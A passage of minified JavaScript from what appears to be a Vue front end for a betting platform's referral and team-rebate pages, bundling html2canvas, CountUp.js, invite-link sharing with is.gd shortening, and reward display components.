0,void 0,function(){var s;return oe(this,function(a){switch(a.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=Ae(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),s=IO(t),[4,this.renderStack(s)];case 1:return a.sent(),this.applyEffects([]),[2,this.canvas]}})})},A}(g_),MO=function(e){return e instanceof Xc||e instanceof Jc?!0:e instanceof vi&&e.type!==ya&&e.type!==wa},NO=function(e,A){switch(e){case 0:return Ua(A);case 2:return yO(A);case 1:default:return Fa(A)}},PO=function(e){switch(e){case 1:return"center";case 2:return"right";case 0:default:return"left"}},VO=["-apple-system","system-ui"],GO=function(e){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?e.filter(function(A){return VO.indexOf(A)===-1}):e},YO=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),a.options=s,a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px",a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+s.width+"x"+s.height+" at "+s.x+","+s.y+") with scale "+s.scale),a}return A.prototype.render=function(t){return me(this,void 0,void 0,function(){var s,a;return oe(this,function(r){switch(r.label){case 0:return s=Wn(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,t),[4,WO(s)];case 1:return a=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=Ae(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(a,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},A}(g_),WO=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},JO=function(){function e(A){var t=A.id,s=A.enabled;this.id=t,this.enabled=s,this.start=Date.now()}return e.prototype.debug=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.debug=="function"?console.debug.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.getTime=function(){return Date.now()-this.start},e.prototype.info=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&typeof window!="undefined"&&window.console&&typeof console.info=="function"&&console.info.apply(console,Ms([this.id,this.getTime()+"ms"],A))},e.prototype.warn=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.warn=="function"?console.warn.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.error=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.error=="function"?console.error.apply(console,Ms([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.instances={},e}(),XO=function(){function e(A,t){var s;this.windowBounds=t,this.instanceName="#"+e.instanceCount++,this.logger=new JO({id:this.instanceName,enabled:A.logging}),this.cache=(s=A.cache)!==null&&s!==void 0?s:new hO(this,A)}return e.instanceCount=1,e}(),za=function(e,A){return A===void 0&&(A={}),jO(e,A)};typeof window!="undefined"&&i_.setContext(window);var jO=function(e,A){return me(void 0,void 0,void 0,function(){var t,s,a,r,o,l,c,g,h,m,d,y,v,b,f,w,Q,N,E,U,K,L,K,$,C,J,R,T,M,W,aA,dA,Z,sA,D,S,AA,G,q,mA;return oe(this,function(QA){switch(QA.label){case 0:if(!e||typeof e!="object")return[2,Promise.reject("Invalid element provided as first argument")];if(t=e.ownerDocument,!t)throw new Error("Element is not attached to a Document");if(s=t.defaultView,!s)throw new Error("Document is not attached to a Window");return a={allowTaint:($=A.allowTaint)!==null&&$!==void 0?$:!1,imageTimeout:(C=A.imageTimeout)!==null&&C!==void 0?C:15e3,proxy:A.proxy,useCORS:(J=A.useCORS)!==null&&J!==void 0?J:!1},r=Hn({logging:(R=A.logging)!==null&&R!==void 0?R:!0,cache:A.cache},a),o={windowWidth:(T=A.windowWidth)!==null&&T!==void 0?T:s.innerWidth,windowHeight:(M=A.windowHeight)!==null&&M!==void 0?M:s.innerHeight,scrollX:(W=A.scrollX)!==null&&W!==void 0?W:s.pageXOffset,scrollY:(aA=A.scrollY)!==null&&aA!==void 0?aA:s.pageYOffset},l=new qe(o.scrollX,o.scrollY,o.windowWidth,o.windowHeight),c=new XO(r,l),g=(dA=A.foreignObjectRendering)!==null&&dA!==void 0?dA:!1,h={allowTaint:(Z=A.allowTaint)!==null&&Z!==void 0?Z:!1,onclone:A.onclone,ignoreElements:A.ignoreElements,inlineImages:g,copyStyles:g},c.logger.debug("Starting document clone with size "+l.width+"x"+l.height+" scrolled to "+-l.left+","+-l.top),m=new Fr(c,e,h),d=m.clonedReferenceElement,d?[4,m.toIFrame(t,l)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return y=QA.sent(),v=di(d)||Z8(d)?E$(d.ownerDocument):Ma(c,d),b=v.width,f=v.height,w=v.left,Q=v.top,N=zO(c,d,A.backgroundColor),E={canvas:A.canvas,backgroundColor:N,scale:(D=(sA=A.scale)!==null&&sA!==void 0?sA:s.devicePixelRatio)!==null&&D!==void 0?D:1,x:((S=A.x)!==null&&S!==void 0?S:0)+w,y:((AA=A.y)!==null&&AA!==void 0?AA:0)+Q,width:(G=A.width)!==null&&G!==void 0?G:Math.ceil(b),height:(q=A.height)!==null&&q!==void 0?q:Math.ceil(f)},g?(c.logger.debug("Document cloned, using foreign object rendering"),K=new YO(c,E),[4,K.render(d)]):[3,3];case 2:return U=QA.sent(),[3,5];case 3:return c.logger.debug("Document cloned, element located at "+w+","+Q+" with size "+b+"x"+f+" using computed rendering"),c.logger.debug("Starting DOM parsing"),L=Zc(c,d),N===L.styles.backgroundColor&&(L.styles.backgroundColor=ze.TRANSPARENT),c.logger.debug("Starting renderer for element at "+E.x+","+E.y+" with size "+E.width+"x"+E.height),K=new OO(c,E),[4,K.render(L)];case 4:U=QA.sent(),QA.label=5;case 5:return(!((mA=A.removeContainer)!==null&&mA!==void 0)||mA)&&(Fr.destroy(y)||c.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),c.logger.debug("Finished rendering"),[2,U]}})})},zO=function(e,A,t){var s=A.ownerDocument,a=s.documentElement?bs(e,getComputedStyle(s.documentElement).backgroundColor):ze.TRANSPARENT,r=s.body?bs(e,getComputedStyle(s.body).backgroundColor):ze.TRANSPARENT,o=typeof t=="string"?bs(e,t):t===null?ze.TRANSPARENT:4294967295;return A===s.documentElement?pt(a)?pt(r)?o:r:a:o};const ZO={class:"share-box"},qO={class:"share-top"},AM={class:"title"},eM={class:"share-info"},tM={class:"qr-section"},sM={class:"qr-box"},aM={class:"shareIcon-section"},nM={class:"name"},iM={class:"link"},rM={class:"inputText"},oM={class:"share-list"},lM={class:"share-icon"},cM={class:"share-img",alt:""},_M={class:"share-name"},gM=["onClick"],uM={class:"share-platform-icon"},mM={class:"share-platform",alt:""},hM={class:"share-name"},pM={class:"share-preview-portal"},vM={class:"save-share-img"},dM=["src"],BM={class:"qrcode_box"},fM={class:"left"},bM={class:"img_box"},wM=["src"],yM=["src"],CM={class:"center"},QM={class:"right"},UM={__name:"index",props:{type:{type:String,default:""},inviteLink:{type:String,default:""},rewardAmount:{type:String,default:""},rewardTime:{type:String,default:""},inviteText:{type:String,default:""}},setup(e){const{onShare:A}=et(),t=$A(),{initData:s}=NA(),{merchantConfigList:a}=s,r=jA(),{userInfo:o,avatarUrl:l}=kA(r),{token:c}=kA(ts()),g=vt.localStorage.get("merchantName")||"",h=e,m=X(()=>c.value?h.inviteLink:String(h.inviteLink).split("?")[0].split("#")[0].split("/").slice(0,3).join("/")),d=F("https://is.gd/tCO8SX"),y=X(()=>{try{const K=a.find($=>$.dictKey=="COMMON_SHARE_PLATFORM");return JSON.parse(K.dictValue)[0]}catch(K){return console.error(K),{}}}),v=X(()=>{try{const K=a.find(C=>C.dictKey=="COPYWRITING_SEO"),$=JSON.parse(K.dictValue)[0];return $||{}}catch(K){return console.error(K),{}}});function b(){return new URL(z(`${t.theme}/bigTurntable/share.webp`),import.meta.url).href}const f=F(!1),w=F(b());function Q(){f.value=!0}async function N(){var $;f.value=!1;const K=($=y.value)==null?void 0:$.bgImgUrl;if(!K){w.value=b();return}try{const C=await ni(ce(K));w.value=C||b()}catch(C){console.error("分享背景转换失败",C),w.value=b()}}async function E(){try{const $=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(m.value)}`)).json();$.errorcode?d.value=m.value:d.value=$.shorturl}catch(K){d.value=m.value}}async function U(){if(!f.value)return;const K=document.querySelector(".save-share-img"),$=await za(K,{useCORS:!0,ignoreElements:T=>!(T.contains(K)||K.contains(T)||T.tagName==="STYLE"||T.tagName==="LINK"||T.getAttribute("data-html2canvas")!=null)}),{isIOS:C,isPWA:J}=De();if(C&&J&&navigator.share)try{$.toBlob(async T=>{if(T){const M=new File([T],"download.jpg",{type:"image/jpeg"});await navigator.share({title:document.title,files:[M]})}},"image/jpeg")}catch(T){console.warn("iOS Web App 保存失敗",T)}else Ha($.toDataURL("image/jpeg"))}async function L(K,$,C){if(!f.value)return;const{isIOS:J,isAndroidApp:R}=De();J&&!R?await A(K,$,C,null):(U(),await new Promise(T=>setTimeout(T,300)),K==="Instagram"&&(K="navigator"),await A(K,$,C,null))}return pe(m,()=>{E()}),pe(()=>{var K;return(K=y.value)==null?void 0:K.bgImgUrl},()=>{N()},{immediate:!0}),(K,$)=>{var J;const C=FA("lazy");return u(),p("div",ZO,[n("div",qO,[n("span",null,_(K.$t("activity.inviteFriends")),1),n("span",null,[n("span",AM,_(K.$t("activity.myInvitationCode")),1),x(" "+_(i(o).referCode)+" ",1),k(n("img",{alt:"",onClick:$[0]||($[0]=R=>i(Tt)(i(o).referCode))},null,512),[[C,i(z)(`${i(t).theme}/activity/Copy.png`)]])])]),n("div",eM,[n("div",tM,[n("div",sM,[P(Qs,{value:i(d),background:i(t).theme==="theme1"?"#3d0208":"#100b32",foreground:"#fff",class:"qrcode"},null,8,["value","background"])]),n("div",{class:"save-btn",onClick:$[1]||($[1]=R=>U())},_(K.$t("main.save")),1)]),n("div",aM,[n("span",nM,_(K.$t("activity.myInvitationLink")),1),n("div",iM,[n("div",rM,[n("span",null,_(e.inviteLink.split("&inviteType=")[0]),1)]),k(n("img",{alt:"",onClick:$[2]||($[2]=R=>i(Tt)(e.inviteLink))},null,512),[[C,i(z)(`${i(t).theme}/activity/Copy.png`)]])]),n("div",oM,[n("div",{class:"item",onClick:$[3]||($[3]=R=>L("navigator",e.type,e.inviteText))},[n("div",lM,[k(n("img",cM,null,512),[[C,i(z)(`${i(t).theme}/activity/Share.png`)]])]),n("div",_M,_(K.$t("earn.share")),1)]),(u(!0),p(Y,null,pA((J=i(y))==null?void 0:J.tableData,(R,T)=>(u(),p("div",{key:T,class:"item",onClick:M=>L(R.sharePlatform,e.type,e.inviteText)},[n("div",uM,[k(n("img",mM,null,512),[[C,i(ce)(R.img)]])]),n("div",hM,_(R.sharePlatform),1)],8,gM))),128))])])]),n("div",pM,[n("div",vM,[n("img",{src:i(w),class:"picture",alt:"",onLoad:Q},null,40,dM),n("div",BM,[n("div",fM,[n("div",bM,[n("img",{src:i(l),alt:"",class:"avatar"},null,8,wM),n("img",{src:i(z)("theme1/earn/google.png"),alt:"",class:"google"},null,8,yM)]),n("div",CM,[n("p",null,_(i(o).id),1),n("p",null,[x(" Invite code： "),n("span",null,_(i(o).referCode),1)]),n("p",null,"GooglePlay："+_(i(v).title||i(g)),1)])]),n("div",QM,[P(Qs,{value:i(d)},null,8,["value"])])])])])])}}},Za=fA(UM,[["__scopeId","data-v-3320a0ae"]]);var Ia=function(){return Ia=Object.assign||function(e){for(var A,t=1,s=arguments.length;t<s;t++)for(var a in A=arguments[t])Object.prototype.hasOwnProperty.call(A,a)&&(e[a]=A[a]);return e},Ia.apply(this,arguments)},FM=function(){function e(A,t,s){var a=this;this.endVal=t,this.options=s,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(r){a.startTime||(a.startTime=r);var o=r-a.startTime;a.remaining=a.duration-o,a.useEasing?a.countDown?a.frameVal=a.startVal-a.easingFn(o,0,a.startVal-a.endVal,a.duration):a.frameVal=a.easingFn(o,a.startVal,a.endVal-a.startVal,a.duration):a.frameVal=a.startVal+(a.endVal-a.startVal)*(o/a.duration);var l=a.countDown?a.frameVal<a.endVal:a.frameVal>a.endVal;a.frameVal=l?a.endVal:a.frameVal,a.frameVal=Number(a.frameVal.toFixed(a.options.decimalPlaces)),a.printValue(a.frameVal),o<a.duration?a.rAF=requestAnimationFrame(a.count):a.finalEndVal!==null?a.update(a.finalEndVal):a.options.onCompleteCallback&&a.options.onCompleteCallback()},this.formatNumber=function(r){var o,l,c,g,h=r<0?"-":"";o=Math.abs(r).toFixed(a.options.decimalPlaces);var m=(o+="").split(".");if(l=m[0],c=m.length>1?a.options.decimal+m[1]:"",a.options.useGrouping){g="";for(var d=3,y=0,v=0,b=l.length;v<b;++v)a.options.useIndianSeparators&&v===4&&(d=2,y=1),v!==0&&y%d==0&&(g=a.options.separator+g),y++,g=l[b-v-1]+g;l=g}return a.options.numerals&&a.options.numerals.length&&(l=l.replace(/[0-9]/g,function(f){return a.options.numerals[+f]}),c=c.replace(/[0-9]/g,function(f){return a.options.numerals[+f]})),h+a.options.prefix+l+c+a.options.suffix},this.easeOutExpo=function(r,o,l,c){return l*(1-Math.pow(2,-10*r/c))*1024/1023+o},this.options=Ia(Ia({},this.defaults),s),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el=typeof A=="string"?document.getElementById(A):A,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window!="undefined"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,A):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return a.handleScroll(a)}),window.onscroll=function(){window.onScrollFns.forEach(function(r){return r()})},this.handleScroll(this)))}return e.prototype.handleScroll=function(A){if(A&&window&&!A.once){var t=window.innerHeight+window.scrollY,s=A.el.getBoundingClientRect(),a=s.top+window.pageYOffset,r=s.top+s.height+window.pageYOffset;r<t&&r>window.scrollY&&A.paused?(A.paused=!1,setTimeout(function(){return A.start()},A.options.scrollSpyDelay),A.options.scrollSpyOnce&&(A.once=!0)):(window.scrollY>r||a>t)&&!A.paused&&A.reset()}},e.prototype.determineDirectionAndSmartEasing=function(){var A=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>A;var t=A-this.startVal;if(Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=A;var s=this.countDown?1:-1;this.endVal=A+s*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=A,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},e.prototype.start=function(A){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),A&&(this.options.onCompleteCallback=A),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},e.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},e.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},e.prototype.update=function(A){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(A),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},e.prototype.printValue=function(A){var t;if(this.el){var s=this.formattingFn(A);!((t=this.options.plugin)===null||t===void 0)&&t.render?this.options.plugin.render(this.el,s):this.el.tagName==="INPUT"?this.el.value=s:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=s:this.el.innerHTML=s}},e.prototype.ensureNumber=function(A){return typeof A=="number"&&!isNaN(A)},e.prototype.validateValue=function(A){var t=Number(A);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(A),null)},e.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e}();const EM={__name:"index",props:{endVal:{type:Number,required:!0},duration:{type:Number,default:1.5},decimals:{type:Number,default:2}},emits:["done","start"],setup(e,{emit:A}){const t=e,s=A,a=F(null);let r=null;OA(()=>{o()}),pe(()=>t.endVal,l=>{r?(s("start"),r.update(l)):o()});function o(){r=new FM(a.value,t.endVal,{duration:t.duration,decimalPlaces:t.decimals,separator:","}),r.error?console.error(r.error):(s("start"),r.start(()=>{s("done")}))}return(l,c)=>(u(),p("span",{ref_key:"el",ref:a},null,512))}};const IM={class:"content"},kM={key:0,alt:""},TM={key:1,alt:""},HM={key:2,alt:""},SM={key:3,alt:""},DM={__name:"artisticNumber",props:{moneyNum:{type:String,default:""}},setup(e){const A=$A(),t=e,s=F([]),a=o=>`${z(`${A.theme}${o}`)}`;pe(()=>t.moneyNum,()=>{s.value=t.moneyNum.split("")});function r(o){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_ comma.png":zl,"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme1/earn/num_1.png":Zl,"../../../../assets/images/theme1/earn/num_2.png":ql,"../../../../assets/images/theme1/earn/num_3.png":Ac,"../../../../assets/images/theme1/earn/num_4.png":ec,"../../../../assets/images/theme1/earn/num_5.png":tc,"../../../../assets/images/theme1/earn/num_6.png":sc,"../../../../assets/images/theme1/earn/num_7.png":ac,"../../../../assets/images/theme1/earn/num_8.png":nc,"../../../../assets/images/theme1/earn/num_9.png":ic,"../../../../assets/images/theme1/earn/num_point.png":rc,"../../../../assets/images/theme1/earn/num_symbol.png":oc,"../../../../assets/images/theme2/earn/num_ comma.png":bo,"../../../../assets/images/theme2/earn/num_0.png":Sa,"../../../../assets/images/theme2/earn/num_1.png":wo,"../../../../assets/images/theme2/earn/num_2.png":yo,"../../../../assets/images/theme2/earn/num_3.png":Co,"../../../../assets/images/theme2/earn/num_4.png":Qo,"../../../../assets/images/theme2/earn/num_5.png":Uo,"../../../../assets/images/theme2/earn/num_6.png":Fo,"../../../../assets/images/theme2/earn/num_7.png":Eo,"../../../../assets/images/theme2/earn/num_8.png":Io,"../../../../assets/images/theme2/earn/num_9.png":ko,"../../../../assets/images/theme2/earn/num_point.png":To,"../../../../assets/images/theme2/earn/num_symbol.png":Ho})[`../../../../assets/images/${A.theme}/earn/num_${o}.png`],self.location).href}return OA(()=>{s.value=t.moneyNum.split("")}),(o,l)=>{const c=FA("lazy");return u(),p("div",IM,[(u(!0),p(Y,null,pA(i(s),(g,h)=>(u(),p("span",{key:h},[g=="₹"?k((u(),p("img",kM,null,512)),[[c,a("/earn/num_symbol.png")]]):g==","?k((u(),p("img",TM,null,512)),[[c,a("/earn/num_ comma.png")]]):g=="."?k((u(),p("img",HM,null,512)),[[c,a("/earn/num_point.png")]]):k((u(),p("img",SM,null,512)),[[c,r(g)]])]))),128))])}}},LM=fA(DM,[["__scopeId","data-v-1d604556"]]);const Bi=e=>(Be("data-v-94c19713"),e=e(),fe(),e),RM={class:"my_swiper_box",style:{direction:"ltr"}},$M={class:"club_box"},xM={class:"club"},KM={class:"left"},OM={class:"star"},MM={key:0,alt:""},NM={key:0,alt:""},PM={class:"why"},VM={key:0,class:"member_box1"},GM={key:1,class:"member_box"},YM={class:"member"},WM={class:"left"},JM={alt:""},XM={class:"right"},jM={class:"money formatNumber"},zM={key:0,class:"member"},ZM={class:"left"},qM={alt:""},AN={class:"right"},eN={class:"money formatNumber"},tN={key:1,class:"member"},sN={class:"left"},aN={alt:""},nN={class:"right"},iN={class:"money formatNumber"},rN={class:"rebate_box"},oN={class:"title_rebate"},lN={class:"rebate_list"},cN={class:"rebate_item"},_N={alt:""},gN=Bi(()=>n("br",null,null,-1)),uN={class:"count_up_box formatNumber"},mN={alt:""},hN={class:"rebate_item"},pN={alt:""},vN=Bi(()=>n("br",null,null,-1)),dN={class:"formatNumber"},BN={class:"rebate_item"},fN={alt:""},bN=Bi(()=>n("br",null,null,-1)),wN={class:"indicators_list"},yN={key:0,alt:""},CN={key:1,alt:""},QN={class:"Withdrawable_box_top"},UN={class:"Withdrawable_box_head"},FN={class:"left"},EN={class:"right_btn"},IN={class:"Withdrawable_box_money"},kN={key:0,alt:"",style:{height:"1.81rem"}},TN={key:2},HN={class:"Withdrawable_box_bottom"},SN={class:"tolal"},DN={class:"today"},LN={class:"share_box1"},RN=Object.assign({name:"MyRewards"},{__name:"myRewards",setup(e){const{setAvailableReceivedRewardOne:A}=At(),t=Kt(),{initData:s}=NA(),a=jA();ts();const{merchantConfigList:r}=s,{userInfo:o}=kA(a),l=Ta(),c=$A(),g=O=>`${z(`${c.theme}${O}`)}`,{onGetShareUrl:h}=et();X(()=>{const O=r.find(nA=>nA.dictKey=="COPYWRITING_CONTACT_WINDOW");return O?JSON.parse(O.dictValue):[]});const m=F("");function d(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme2/earn/num_0.png":Sa})[`../../../../assets/images/${c.theme}/earn/num_0.png`],self.location).href}function y(O){return Array.from({length:O},(nA,vA)=>vA+1)}const v=F([]),b=X(()=>v.value.some(O=>Number(O.teamLevel)===0)),f=O=>{if(!O)return;if(!b.value){const hA=B.find(_A=>_A.teamLevel===O.teamLevel);return hA.betRebateUpTo=(Number(H(hA.levelGameCategoryProxyRatioMap))/100).toFixed(2),hA}const nA=Number(O.teamLevel||0);if(nA<=0)return O;const vA=nA-1;return v.value.find(hA=>Number(hA.teamLevel)===vA)||O},w=O=>{if(!O)return 5;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.firstRechargeReturn;return hA==null?5:Number(hA)/100},Q=O=>{if(!O)return 6e3;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.inviteReward;return hA==null?6e3:Number(hA)/100},N=F(null),E=O=>{N.value=O},U=()=>{N.value&&N.value.slidePrev()},L=()=>{N.value&&N.value.slideNext()},K=F(0),$=F(0),C=F(0),J=F(0),R=F(0),T=F(0),M=F(0),W=O=>{$.value=O.activeIndex},aA=F(!1),dA=()=>{aA.value=!aA.value},Z=()=>{aA.value=!1},sA=X(()=>s.activityList.find(O=>O.activityTypeEnum==="AA_TEAM_PROXY"&&O.showInActivityEnableEnum==="TRUE")),D=F(0),S=F(0),AA=async()=>{await SA.get("/consumer/activity/aateamProxy/getHomePageData",{headers:{noAuth:!0}}).then(O=>{O.code==1e4&&(D.value=gA(O.data.totalTeamProxyBonus),S.value=gA(O.data.yesterdayTeamProxyBonus),K.value=O.data.teamLevel,l.changeLevelEarn(O.data.teamLevel),C.value=(Number(O.data.totalBetAmount)/100).toFixed(2),J.value=(Number(O.data.totalRechargeAmount)/100).toFixed(2),R.value=In(Number(O.data.totalBetAmount)),T.value=In(Number(O.data.totalRechargeAmount)),M.value=O.data.totalRechargeUserCount)})},G=F("0"),q=F(0),mA=async()=>{if(!sA.value.id)return new Error("activityId is required");await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"AA_TEAM_PROXY",activityId:sA.value.id},headers:{noAuth:!0}}).then(O=>{O.code==1e4&&(q.value=O.data[0].amount,G.value=gA(Number(O.data[0].amount))+"")})},QA=()=>{q.value<=0||(dt(sA.value.receivePlatformListJson)?I():Bt(ge(),sA.value.receivePlatformListJson,t.showPopup))},UA=F(!1),I=async()=>{if(UA.value)return;UA.value=!0;let O={activityTypeEnum:"AA_TEAM_PROXY",subActivityTypeEnum:"AA_TEAM_PROXY_REWARD",activityId:sA.value.id,deviceEnum:ge()};ss(O).then(nA=>{nA.code==1e4&&(ue.value=!0,we.value=`${JSON.parse(JSON.stringify((q.value/100).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))}`,q.value=0,G.value="0",mA())}).catch(nA=>{console.error("error",nA)}).finally(()=>{UA.value=!1})},H=O=>{try{let nA=0;return Object.values(O).forEach(vA=>{Object.values(vA).forEach(hA=>{hA>nA&&(nA=hA)})}),nA}catch(nA){return console.error("error",nA),0}},eA=F(!1);let B=[];function j(O){B=JSON.parse(JSON.stringify(O));const nA=O.length,vA=O.filter(_A=>_A.totalBetAmount||_A.totalRechargeAmount||_A.totalRechargeUserCount);vA.length===B.length&&(eA.value=!0),vA.map((_A,wA)=>{_A.teamLevel=B.length===vA.length?wA:wA+1,_A.totalBetAmount=(Number(_A.totalBetAmount)/100).toFixed(2),_A.totalRechargeAmount=(Number(_A.totalRechargeAmount)/100).toFixed(2),_A.levelGameCategoryProxyRatioMap={}}),vA.push({teamLevel:nA}),v.value=vA.filter(_A=>_A.teamLevel>=K.value),v.value.map(_A=>{B.map(wA=>{wA.teamLevel===_A.teamLevel&&(_A.levelGameCategoryProxyRatioMap=wA.levelGameCategoryProxyRatioMap)})});let hA=2;v.value.forEach((_A,wA)=>{const ZA=M.value/_A.totalRechargeUserCount*100>=100,LA=C.value/_A.totalBetAmount*100>=100,ve=C.value/_A.totalBetAmount*100>=100;ZA&&LA&&ve&&(hA=wA+2),_A.lv=hA,_A.betRebateUpTo=(Number(H(v.value[wA].levelGameCategoryProxyRatioMap))/100).toFixed(2)}),console.log("teamLevelList----",v.value),console.log("list1-----",B)}Ne(async()=>{var O,nA;try{A("AA_TEAM_PROXY"),m.value=await h("TEAM_PROXY"),await AA(),await mA()}catch(vA){}finally{const vA=(nA=JSON.parse((O=sA==null?void 0:sA.value)==null?void 0:O.configJson))==null?void 0:nA.activityAATeamProxyConfigParamList;j(vA)}});const uA=X(()=>{try{const O=v.value&&v.value.length?v.value[$.value]:null;if(!O)return 0;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.betRebateUpTo;return Number(hA||0)}catch(O){return console.error("betRebateUpTo error:",O),0}}),DA=F(!1),re=()=>{DA.value=!0},MA=()=>{DA.value=!1},BA=F("");pe(uA,(O,nA)=>{O>nA?BA.value="up":O<nA&&(BA.value="down")});const zA=X(()=>Number.isInteger(uA.value)?0:2),be=O=>{let nA=O;if(nA<1e3)return nA;if(nA>=1e3&&nA<1e6)return Number((nA/1e3).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"k";if(nA>=1e6)return Number((nA/1e6).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"m"},ue=F(!1),we=F(0),tA=async()=>{ue.value=!1,we.value=null};return(O,nA)=>{const vA=EM,hA=Za,_A=Da,wA=FA("lazy"),ZA=FA("shrink-on-click");return u(),p("div",{class:"earn_content",onClick:nA[5]||(nA[5]=LA=>Z())},[n("div",RM,[P(i(is),{class:"swiper","space-between":25,onSlideChange:W,onSwiper:E},{default:rA(()=>[(u(!0),p(Y,null,pA(v.value,(LA,ve)=>(u(),CA(i(ns),{key:ve,class:"slide",style:iA(i(bA)("/earn/swipe_item_bg.png"))},{default:rA(()=>[i(Me).global.locale.value!=="ur-PK"?(u(),p("p",{key:0,class:"team",style:iA(i(bA)("/earn/team.png"))},_(O.$t("earn.myTeamClub")),5)):(u(),p("p",{key:1,class:"team 